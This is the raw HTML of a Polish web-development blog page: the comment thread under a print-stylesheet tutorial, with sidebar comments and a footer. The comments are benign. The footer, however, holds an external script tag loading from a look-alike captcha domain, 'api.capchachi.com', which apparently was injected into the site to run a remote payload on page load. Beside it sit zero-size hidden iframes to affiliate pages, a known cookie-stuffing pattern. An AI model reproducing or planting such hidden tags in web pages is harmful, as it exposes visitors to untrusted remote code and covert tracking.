6 odpowiedzi do &#8220;Jak stworzyć arkusz stylów dla druku?&#8221;</h3><div class="navigation"><div class="alignleft"></div><div class="alignright"></div></div><ol class="commentlist"><li class="comment even thread-even depth-1" id="comment-1151"><div id="div-comment-1151" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/f4011b02eef799be715642726bfb36bb.jpg?ver=1769168658' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/9238ef8c4d18517374c7e99e80945171.jpg?ver=1769168658 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Mr.Mr</cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial#comment-1151">6 października 2013 o 11:30</a></div><p>Przepraszamy za drobną wpadkę edytorską &#8211; niestety edytor WYSIWYG zrobił nam niespodziewany &#8222;psikus&#8221;. Niedługo to naprawimy ;)</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial?replytocom=1151#respond" data-commentid="1151" data-postid="701" data-belowelement="div-comment-1151" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Mr.Mr" aria-label="Odpowiedz użytkownikowi Mr.Mr">Odpowiedz</a></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-1153"><div id="div-comment-1153" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/1d97d83259a435c120d00e0b5f2a829d.jpg?ver=1769169476' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/4696e43d0404938adaa33d2a39b900bc.jpg?ver=1769169476 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="http://comandeer.pl/" class="url" rel="ugc external nofollow">Comandeer</a></cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial#comment-1153">6 października 2013 o 16:05</a></div><p>H5BP ma bardzo fajny arkusz do druku <a href="https://github.com/h5bp/html5-boilerplate/blob/master/css/main.css#L234" rel="nofollow ugc">https://github.com/h5bp/html5-boilerplate/blob/master/css/main.css#L234</a></p><p>no a link[media] jest zły z tego powodu, że niepotrzebnie tworzymy dodatkowe żądanie HTTP. @import w tym względzie jest jeszcze gorszy: <a href="http://www.stevesouders.com/blog/2009/04/09/dont-use-import/" rel="nofollow ugc">http://www.stevesouders.com/blog/2009/04/09/dont-use-import/</a></p><p>btw &#8222;stylów&#8221; tylko i wyłącznie ;)</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial?replytocom=1153#respond" data-commentid="1153" data-postid="701" data-belowelement="div-comment-1153" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Comandeer" aria-label="Odpowiedz użytkownikowi Comandeer">Odpowiedz</a></div></div><ul class="children"><li class="comment even depth-2 parent" id="comment-1154"><div id="div-comment-1154" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/f4011b02eef799be715642726bfb36bb.jpg?ver=1769168658' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/9238ef8c4d18517374c7e99e80945171.jpg?ver=1769168658 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Mr.Mr</cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial#comment-1154">6 października 2013 o 16:36</a></div><p>Zawsze można skorzystać z gotowca ;) ale warto też samemu pokombinować. Btw. nie rozumiem ostatniej uwagi&#8230;</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial?replytocom=1154#respond" data-commentid="1154" data-postid="701" data-belowelement="div-comment-1154" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Mr.Mr" aria-label="Odpowiedz użytkownikowi Mr.Mr">Odpowiedz</a></div></div><ul class="children"><li class="comment odd alt depth-3 parent" id="comment-1155"><div id="div-comment-1155" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/1d97d83259a435c120d00e0b5f2a829d.jpg?ver=1769169476' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/4696e43d0404938adaa33d2a39b900bc.jpg?ver=1769169476 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="http://comandeer.pl/" class="url" rel="ugc external nofollow">Comandeer</a></cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial#comment-1155">6 października 2013 o 16:41</a></div><p>dopełniacz od &#8222;style&#8221; to &#8222;stylów&#8221;, nie &#8222;styli&#8221; <a href="http://so.pwn.pl/lista.php?co=style" rel="nofollow ugc">http://so.pwn.pl/lista.php?co=style</a><br />
ot, takie zboczenie polonisty ;)</p></div></li><li class="comment even depth-3" id="comment-1156"><div id="div-comment-1156" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/fe83dca01ab5d4db4cce596836f7d2d5.jpg?ver=1769170925' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/8707e948c6ad8b951de2528f658d704e.jpg?ver=1769170925 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="https://webroad.pl/" class="url" rel="ugc">Michał Kortas</a></cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial#comment-1156">6 października 2013 o 16:43</a></div><p>Dzięki, przeoczyłem podczas przeglądania przed publikacją :)</p></div></li><li class="comment odd alt depth-3" id="comment-1157"><div id="div-comment-1157" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/f4011b02eef799be715642726bfb36bb.jpg?ver=1769168658' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/9238ef8c4d18517374c7e99e80945171.jpg?ver=1769168658 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Mr.Mr</cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial#comment-1157">6 października 2013 o 16:44</a></div><p>a to przepraszam :)</p></div></li></ul></li></ul></li></ol><div class="navigation"><div class="alignleft"></div><div class="alignright"></div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Skomentuj <a href="#comment-1151">Mr.Mr</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/html5-css3/701-arkusz-stylow-dla-druku-tutorial#respond">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://webroad.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='701' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='1151' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="173fe3af93" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="10"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div></div><br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/single.php</b> on line <b>38</b><br /><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1769168094" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" defer type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/9c9f3e1e5fd540bd2760a17590c105eb.js?ver=105eb" id="akismet-frontend-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 22:24:51 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 22:24:51 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d5dd8202f8902e08433fa9d3db14ae03.css -->